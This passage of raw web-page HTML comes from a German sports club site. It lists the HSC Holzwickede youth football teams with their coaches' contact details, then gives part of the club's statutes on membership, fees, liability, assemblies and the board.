			</div><div class="et_pb_row et_pb_row_dap_1653_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_10">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg" alt="" title="E3" srcset="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E3-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E3-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E3-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4541" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;E3 (U11) Jahrgang 2013&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Trainer:&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;Daniel Nowak, Tel. 0163-238233&lt;br \/&gt;Jacob Michel&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e3@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;h2&gt;E2 (U10) Jahrgang 2012&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Jugend \/ Trainer:&lt;br \/&gt;Andree Sch\u00fcbbe, Tel. 0173-7938747&lt;br \/&gt;&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e2@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><h2>E3 (U11) Jahrgang 2013</h2>
<p><em>Trainer:</em></p>
<p><em>Daniel Nowak, Tel. 0163-238233<br />Jacob Michel</em></p>
<p>e3@hsc-holzwickede.de</p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_13">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E4 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Johannes Karb, Tel. 0174-1797893<br />Florian Riemer</em></p>
<p><em>e4@hsc-holzwickede.de<br /></em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_15">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_17">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg" alt="" title="E5" srcset="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E5-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E5-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E5-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4545" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E5 (U9) Jahrgang 2015</h2>
<p><em> Trainer:<br />Holger Riedel, Tel. 0177-2705796<br />Kai Dörre, Tel. 0151-46285261</em></p>
<p>e5@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_20">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E6 (U10) Jahrgang 2014</h2>
<p><em> Trainer:<br />N.N.</em></p>
<p><em>N.N<br /></em></p>
<p>e6@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_22 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_24">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F2 (U9) Jahrgang 2015</h2>
<p><em>Trainer:<br />Frank Spiekermann, Tel. 01516-4320449<br /></em></p>
<p><em><br /></em><em>f2@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_27">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg" alt="" title="F1" srcset="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/F1-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/F1-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/F1-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4548" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_28  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F1 (U8) Jahrgang 2016</h2>
<p><em>Trainer:<br />Carsten Schlüter, Tel. 0174-6810969<br />Jan Menges, Tel. 0176-60973995</em></p>
<p>f1@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_29 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_30  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_31  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_32 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_34">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_35  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G1 (U7)</h2>
<h2>Jahrgang 2017</h2>
<p><em>Trainer:<br />Frank Spiekermann, M: 01516-4320449</em></p>
<p>&nbsp;</p>
<p><em>g1@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_37">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G2 (U6)</h2>
<h2>Jahrgang 2018/2019</h2>
<p><em>Trainer:</em></p>
<p><em>Rene Sangmeister<br /></em></p>
<p>Mobil: 0171 - 2949459</p>
<p><em>g2@hsc-holzwickede.de</em></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1653",{shadow:0,position:"center_center",ids:"divi-area-fussball-jugend-grundlagen"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1653 -->

<!-- Area #divi-area-1834 -->
<div id="divi-area-1834" class="divi-area-wrap divi-area-wrap-1834 divi-area-wrap-hsc-satzung divi-area-type-popup divi-area-hsc-satzung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1834_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1834_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1834_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1834_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Satzung des HSC e.V.</h2>
<p>beschlossen in der Mitgliederversammlung am 26.08.2022 in 59439 Holzwickede, Rausinger Halle</p>
<p><strong>Präambel:</strong></p>
<p>Aus Gründen der Lesbarkeit sind im Satzungstext durchgängig alle Personen, Funktionen und Amtsträgerbezeichnungen in der männlichen Form gefasst. Soweit die männliche Form gewählt wird, werden damit sowohl weibliche wie männliche oder diverse Funktions- und Amtsträger angesprochen. Der Verein, seine Mitglieder und Mitarbeiter treten rassistischen, verfassungs- und fremdenfeindlichen Bestrebungen sowie jeder Form von Gewalt, unabhängig davon, ob sie körperlicher, seelischer oder sexueller Art ist, entschieden entgegen. Er sorgt im Rahmen seiner Möglichkeiten für eine Atmosphäre des gegenseitigen Respekts, der Toleranz und der Transparenz von Rechten der Mitglieder, insbesondere von Kindern und Jugendlichen.</p>
<p><b>§ 1 Name, Sitz, Geschäftsjahr</b></p>
<p>Der Verein führt den Namen Holzwickeder Sport Club.<br />Er hat seinen Sitz in Holzwickede und ist in das Vereinsregister beim zuständigen Amtsgericht eingetragen.<br />Geschäftsjahr ist das Kalenderjahr.</p>
<p><b>§ 2 Zweck</b></p>
<p>Der Zweck des Vereins ist die Förderung des Sports, der sportlichen Jugendhilfe und des öffentlichen Gesundheitswesens.<br />Diese Zwecke werden verwirklicht insbesondere durch:</p>
<ol>
<li>Organisation eines geordneten Sport-, Spiel-, Übungs- und Kursbetriebes.</li>
<li>Förderung des Freizeit- und Breitensports sowie des Leistungssports</li>
<li>Durchführung von Sport und sportlichen bzw. außersportlichen Veranstaltungen für Mitglieder und Nichtmitglieder.</li>
<li>Aus-/Weiterbildung und Einsatz von Übungsleitern, Trainern, Helfern und sonstigen Mitarbeitern.</li>
<li>Beteiligung an Kooperationen, Sport- und Spielgemeinschaften.</li>
<li>Leistungen zur medizinischen Prävention und Rehabilitation mit qualifizierter Betreuung.</li>
<li>Talentsichtung und Talentförderung insbesondere im Jugendbereich.</li>
<li>Angebote der Jugendsozialarbeit und der bewegungsorientierten Jugendarbeit</li>
<li>Organisation, Durchführung und Besuch von kulturellen Veranstaltungen.</li>
</ol>
<p><b>§ 3 Gemeinnützigkeit</b></p>
<p>Der Verein verfolgt ausschließlich und unmittelbar gemeinnützige Zwecke im Sinne des Abschnitts „Steuerbegünstigte Zwecke“ der Abgabenordnung. Er ist selbstlos tätig und verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke. Mittel des Vereins dürfen nur für die satzungsmäßigen Zwecke verwendet werden. Die Mitglieder erhalten keine Zuwendungen aus den Mitteln des Vereins. Es darf keine Person durch Ausgaben, die dem Zweck des Vereins fremd sind oder durch unverhältnismäßig hohe Vergütungen, begünstigt werden.</p>
<p><b>§ 4 Erwerb der Mitgliedschaft</b></p>
<p>Mitglied des Vereins kann jede natürliche und juristische Person werden. Die Mitgliedschaft wird in Textform an den geschäftsführenden Vorstand unter Beifügung des SEPA-Mandats für den Lastschrifteinzug sämtlicher Beiträge, Gebühren und Umlagen beantragt. Beim Aufnahmeantrag eines Minderjährigen oder Geschäftsunfähigen ist die schriftliche Zustimmung seiner gesetzlichen Vertreter erforderlich. Über die Aufnahme entscheidet der geschäftsführende Vorstand durch Beschluss. Mit Beschlussfassung beginnt die Mitgliedschaft. Ein Aufnahmeanspruch besteht nicht. Die Ablehnung der Aufnahme muss nicht begründet werden. Mit Unterzeichnung des Aufnahmeantrags erkennt der Antragsteller die Vereinssatzung und die Ordnungen in der jeweils gültigen Fassung an.</p>
<p><b>§ 5 Arten der Mitgliedschaft </b></p>
<p>Der Verein besteht aus:</p>
<ul>
<li>aktiven Mitgliedern</li>
<li>passiven Mitgliedern / Fördermitgliedern</li>
<li>außerordentlichen Mitgliedern</li>
<li>Ehrenmitgliedern und Ehrenvorsitzenden</li>
</ul>
<ol>
<li>Aktive Mitglieder leisten den üblichen Mitgliedsbeitrag und können die Angebote des Vereins im Rahmen der bestehenden Ordnungen nutzen.</li>
<li>Für passive Mitglieder / Fördermitglieder steht die Förderung des Vereins im Vordergrund. Sie nutzen die sportlichen Angebote des Vereins nicht.</li>
<li>Juristische Personen sind außerordentliche Mitglieder.</li>
<li>Personen, die sich um den Verein besonders verdient gemacht haben, können auf Vorschlag des geschäftsführenden Vorstands von der Mitgliederversammlung zu Ehrenmitgliedern bzw. Ehrenvorsitzenden ernannt werden.</li>
</ol>
<p><b>§ 6 Beendigung der Mitgliedschaft </b></p>
<p>Die Mitgliedschaft endet</p>
<ul>
<li>durch Austritt</li>
<li>durch Ausschluss</li>
<li>durch Streichung von der Mitgliederliste</li>
<li>durch Tod</li>
<li>bei juristischen Personen zusätzlich durch den Verlust der Rechtsfähigkeit</li>
</ul>
<p>1. Der Austritt ist zum Halbjahr 30.06. oder 31.12. möglich.<br />2. Ein Ausschluss, ein befristetes Verbot der Teilnahme an Veranstaltungen oder Angeboten des Vereins oder eine andere Strafmaßnahme kann erfolgen,</p>
<ul>
<li>wenn ein Mitglied trotz schriftlicher Mahnung seinen Zahlungsverpflichtungen nicht nachkommt,</li>
<li>bei grobem oder wiederholtem Vergehen gegen die Satzung oder eine Ordnung des Vereins,</li>
<li>wegen eines schweren Verstoßes gegen die Interessen des Vereins oder groben, unsportlichen Verhaltens,</li>
<li>wenn ein Mitglied dem Verein oder dem Ansehen des Vereins schadet oder zu schaden versucht.</li>
<li style="list-style-type: none;"> </li>
</ul>
<p>Der Antrag auf Ausschluss ist dem betroffenen Mitglied samt Begründung in Textform zuzuleiten. Das betroffene Mitglied wird aufgefordert, innerhalb einer Frist von drei Wochen zu dem Antrag auf Ausschluss Stellung zu nehmen. Nach Ablauf der Frist ist vom geschäftsführenden Vorstand unter Berücksichtigung einer zugegangenen Stellungnahme des betroffenen Mitglieds über den Antrag zu entscheiden. Der Ausschluss wird dem betroffenen Mitglied in Textform mitgeteilt und ist mit Zugang wirksam. Gegen den Ausschluss besteht das Recht des Widerspruchs. Er ist spätestens einen Monat nach Bekanntgabe schriftlich beim geschäftsführenden Vorstand einzulegen. Über den Widerspruch entscheidet der erweiterte Vorstand. Der Widerspruch hat keine aufschiebende Wirkung.</p>
<p>3. Ein Mitglied kann auf Beschluss des geschäftsführenden Vorstands von der Mitgliederliste gestrichen werden, wenn es trotz schriftlicher Mahnung mit der Zahlung von Zahlungsverpflichtungen in Verzug ist. Der Beschluss über die Streichung darf erst dann gefasst werden, wenn nach Versendung der Mahnung drei Wochen verstrichen sind und dem Mitglied in der Mahnung die Streichung bei Nichtzahlung angekündigt worden ist. Der Beschluss über die Streichung ist dem betroffenen Mitglied in Textform mitzuteilen. Mit dem Ende der Mitgliedschaft erlöschen sämtliche aus der Mitgliedschaft entspringenden Rechte. Die Beitragspflicht erlischt mit Beendigung des Geschäftsjahres an dem die Mitgliedschaft endet. Vereinseigene Gegenstände sind dem Verein zurückzugeben oder wertmäßig abzugelten. Dem –ehemaligen- Mitglied steht kein Anspruch auf Rückzahlung überzahlter Beiträge zu. Die Beendigung befreit nicht von der Zahlung noch ausstehender Beiträge o.Ä.</p>
<p><b>§ 7 Beiträge</b></p>
<p>Die Mitglieder sind verpflichtet Mitgliedsbeiträge zu zahlen. Zusätzlich können Aufnahmegebühren, Umlagen, Kursgebühren, abteilungsspezifische Beiträge und Sonderbeiträge für bestimmte Leistungen des Vereins erhoben werden. Über die Höhe der Mitgliedsbeiträge und die Höhe und Fälligkeit der Umlagen entscheidet die Mitgliederversammlung. Umlagen können maximal bis zum 6-fachen des jährlichen Mitgliedsbeitrages festgesetzt werden. Über Höhe und Fälligkeit der übrigen Beiträge und Gebühren entscheidet der erweiterte Vorstand. Ferner ist der Verein berechtigt, Rücklastschriftgebühren und durch die Rücklastschrift entstehende Kosten in Rechnung zu stellen. Wenn der Beitrag im Zeitpunkt der Fälligkeit durch Verschulden des Mitglieds nicht beim Verein eingegangen ist, befindet sich das Mitglied ohne weitere Mahnung im Zahlungsverzug. Rückständige Beiträge und Gebühren können nach vorangegangenem Mahnverfahren auf dem Rechtsweg eingetrieben werden. Dadurch entstehende Kosten sind vom Mitglied zusätzlich zu zahlen. Die Beiträge und Gebühren werden ohne gesonderte Rechnungsstellung im Voraus fällig. Sie werden ebenso wie die Umlagen und sonstige zu leistenden Geldzahlungen bei Mitgliedern, die ein SEPA-Mandat erteilt haben, zum Fälligkeitstermin eingezogen. Bei Neueintritt sind Beiträge und Gebühren zu Beginn der Mitgliedschaft fällig. Das Mitglied ist verpflichtet, dem Verein Änderungen der Bankverbindung, der Anschrift sowie der E-Mailadresse mitzuteilen. Über Ausnahmen zu diesen Regelungen insbesondere auch über Stundungen oder Erlass von Mitgliedsbeiträgen, Gebühren oder Umlagen bzw. den Erlass der Teilnahme am SEPA-Lastschriftverfahren, entscheidet in Einzelfällen der geschäftsführende Vorstand. Näheres regelt die Beitragsordnung.</p>
<p><b>§ 8 Haftung</b></p>
<p>Der Verein haftet nicht für fahrlässig verursachte Schäden und Verluste, die Mitglieder bei der Ausübung des Sports, bei Benutzung von Anlagen, Einrichtungen oder Geräten des Vereins oder bei Vereinsveranstaltungen bzw. bei einer sonst für den Verein erfolgten Tätigkeit erleiden, soweit solche Schäden oder Verluste nicht durch bestehende Versicherungen gedeckt sind.<br />Die Haftung des Vorstandes, von ehrenamtlich Tätigen und Organ- oder Amtsträgern ist auf Vorsatz und grobe Fahrlässigkeit begrenzt.</p>
<p><b>§ 9 Vereinsorgane</b></p>
<p>Organe des Vereins sind:</p>
<ul>
<li>die Mitgliederversammlung</li>
<li>der geschäftsführende Vorstand</li>
<li>Aufsichtsrat</li>
<li>der erweiterte Vorstand</li>
<li>die Jugendversammlung</li>
<li>der Jugendvorstand
</li>
</ul>
<p><b>§ 10 Mitgliederversammlung</b></p>
<ol>
<li>Es ist mindestens einmal im Kalenderjahr eine Mitgliederversammlung einzuberufen.</li>
</ol>
<p>Jede Mitgliederversammlung wird von einem Mitglied des geschäftsführenden Vorstands geleitet. Ist kein Mitglied des geschäftsführenden Vorstands anwesend, bestimmt die Versammlung den Leiter.  Der Versammlungsleiter bestimmt den Protokollführer.</p>
<ol start="2">
<li>Mitgliederversammlungen finden grundsätzlich als Präsenzversammlungen statt. Der geschäftsführende Vorstand kann beschließen, dass die Mitgliederversammlung ausschließlich als virtuelle Mitgliederversammlung in Form einer onlinebasierten Videoversammlung oder als Kombination von Präsenzversammlung und virtueller Versammlung (hybride Mitgliederversammlung) stattfindet. Ohne einen entsprechenden Beschluss des geschäftsführenden Vorstands haben die Mitglieder keinen Anspruch darauf, virtuell an einer Präsenzversammlung teilzunehmen.</li>
</ol>
<p>Teilnahme- und stimmberechtigten Personen, die online an der virtuellen oder hybriden Mitgliederversammlung teilnehmen, wird durch geeignete technische Vorrichtungen die Möglichkeit gegeben, virtuell an der Mitgliederversammlung teilzunehmen und das Stimmrecht auf elektronischem Wege auszuüben. Die Einzelheiten zur Registrierung und Gewährleistung der Zugangsberechtigung und Ausübung des Stimmrechts können in der Geschäftsordnung geregelt werden. Die Auswahl der technischen Rahmenbedingungen (z. B. die Auswahl der zu verwendenden Software bzw. Programme) legt der geschäftsführende Vorstand per Beschluss fest. </p>
<p>Technische Widrigkeiten, die zu einer Beeinträchtigung bei der Teilnahme oder bei der Stimmrechtsausübung führen, berechtigen die teilnahme- und stimmberechtigten Personen nicht dazu, gefasste Beschlüsse und vorgenommene Wahlen anzufechten, es sei denn, die Ursache der technischen Widrigkeiten ist dem Verantwortungsbereich des Vereins zuzurechnen.</p>
<p>Im Übrigen gelten für die virtuelle bzw. hybride Mitgliederversammlung die Vorschriften über die Mitgliederversammlung sinngemäß.</p>
<ol start="3">
<li>Die Einberufung zu allen Mitgliederversammlungen erfolgt in Textform mindestens vier Wochen vor dem Versammlungstermin durch den geschäftsführenden Vorstand. Mit der Einberufung ist gleichzeitig die Tagesordnung bekannt zu geben.</li>
<li>Anträge zur Tagesordnung können von allen stimmberechtigten Mitgliedern in Textform gestellt werden. Die Anträge sind zu begründen und müssen dem geschäftsführenden Vorstand spätestens drei Wochen vor dem Versammlungstermin unter Angabe des Namens zugehen. Verspätet eingegangene Anträge können grundsätzlich nicht berücksichtigt werden.</li>
<li>Eine Mitgliederversammlung kann vom geschäftsführenden Vorstand jederzeit einberufen werden. Sie muss einberufen werden, wenn dies von mindestens einem Drittel der Mitglieder schriftlich und unter Angabe der Gründe beim geschäftsführenden Vorstand beantragt wird.</li>
</ol>
<p>Die Einberufung einer von den Mitgliedern geforderten Versammlung hat dann innerhalb von 3 Monaten zu erfolgen. In der Einladung müssen alle Gründe, die seitens der Mitglieder für die Durchführung der Mitgliederversammlung genannt worden sind, in ihrem wesentlichen Inhalt wiedergegeben werden.</p>
<ol start="6">
<li>Die Mitgliederversammlung hat insbesondere folgende Aufgaben:</li>
<li>Entgegennahme der Berichte des Vorstandes und der Kassenprüfer</li>
<li>Entlastung des geschäftsführenden Vorstandes</li>
<li>Wahl und Abwahl des Vorstandes und der Kassenprüfer</li>
<li>Festsetzung der Mitgliedsbeiträge und Umlagen</li>
<li>Beschlussfassung über eingegangene Anträge</li>
<li>Beschlussfassung über Änderung der Satzung und Auflösung des Vereins</li>
<li>Ernennung von Ehrenmitgliedern und Ehrenvorsitzenden</li>
<li>Die Mitgliederversammlung ist ohne Rücksicht auf die Zahl der anwesenden Mitglieder beschlussfähig.</li>
</ol>
<p>Sie entscheidet bei Beschlüssen und Wahlen mit einfacher Mehrheit der abgegebenen gültigen Stimmen. Stimmenthaltungen werden als ungültige Stimmen gewertet und nicht mitgezählt. Bei Stimmengleichheit gibt die Stimme des Versammlungsleiters den Ausschlag. Änderungen der Satzung oder des Vereinszwecks können nur mit einer Mehrheit von 2/3 der abgegebenen gültigen Stimmen beschlossen werden. Satzungsänderungen aufgrund von Auflagen des Registergerichts oder anderer Behörden sowie redaktionelle Änderungen können vom geschäftsführenden Vorstand beschlossen werden.</p>
<p>Alle Abstimmungen und Wahlen erfolgen grundsätzlich offen per Handzeichen oder bei Teilnahme an einer virtuellen oder hybriden Mitgliederversammlung auch durch elektronische Stimmabgabe. Wenn geheime Abstimmung beantragt wird, entscheidet darüber die Mitgliederversammlung. Eine geheime Abstimmung ist durchzuführen, wenn dies von mindestens einem Fünftel der abgegebenen gültigen Stimmen verlangt wird.</p>
<ol start="8">
<li>Jedes anwesende Mitglied ist mit Vollendung des 16. Lebensjahres in der Mitgliederversammlung stimmberechtigt. Wählbar zum geschäftsführenden Vorstand ist es mit Vollendung des 18. Lebensjahres. Jugendliche Mitglieder besitzen im Rahmen der Jugendversammlung aktives und passives Wahlrecht. Die gesetzlichen Vertreter der Minderjährigen sind von der Ausübung des Stimmrechts ihrer minderjährigen Kinder ausgeschlossen. Jedes stimmberechtigte Mitglied hat eine Stimme. Das Stimmrecht ist nicht übertragbar.</li>
</ol>
<ol start="9">
<li>Über Mitgliederversammlungen ist ein Protokoll zu fertigen, das vom Versammlungsleiter und vom Protokollführer zu unterzeichnen ist.</p>
</li>
</ol>
<p><b>§ 11 Vorstand</b></p>
<ol>
<li>Der geschäftsführende Vorstand gem. § 26 BGB besteht aus mindestens drei Personen, die einzeln durch die Mitgliederversammlung für 2 Jahre gewählt werden. Je 2 dieser Vorstandsmitglieder vertreten den Verein gerichtlich und außergerichtlich gemeinsam.</li>
<li>Der erweiterte Vorstand setzt sich zusammen aus den Mitgliedern des   geschäftsführenden Vorstands und dem Vertreter der Vereinsjugend, der von der Jugendversammlung gemäß der Jugendordnung gewählt wird.</li>
</ol>
<p>  Der erweiterte Vorstand kann bei Bedarf durch den geschäftsführenden Vorstand um weitere Personen ergänzt werden:</p>
<ol start="3">
<li>Gibt es mehr als einen Bewerber für ein Amt, ist derjenige Bewerber gewählt, der die absolute Mehrheit der abgegebenen gültigen Stimmen erhält. Ergibt sich keine absolute Mehrheit, so erfolgt eine Stichwahl unter den beiden Bewerbern, die die meisten Stimmen erhalten haben. Gewählt ist dann, wer die größte Stimmenzahl erhält. Bei gleicher Stimmenzahl entscheidet das vom Versammlungsleiter zu ziehende Los.</li>
</ol>
<p>        Die Amtszeit beginnt</p>
<ul>
<li>in den geraden Kalenderjahren: für den/die 1. und 3. Vorsitzenden/Vorsitzende;</li>
<li>in den ungeraden Kalenderjahren: für den/die 2. Vorsitzenden/ Vorsitzende.</li>
<li>einmalig werden in der Mitgliederversammlung 2022 der/die Vorsitzende für 3 Jahre gewählt.</li>
</ul>
<ol start="4">
<li>Die Mitglieder des Vorstands bleiben bis zur satzungsgemäßen Neuwahl im Amt, gleichgültig, ob diese Wahl mehr oder weniger als 2 Jahre nach Beginn der Amtszeit stattfindet.</li>
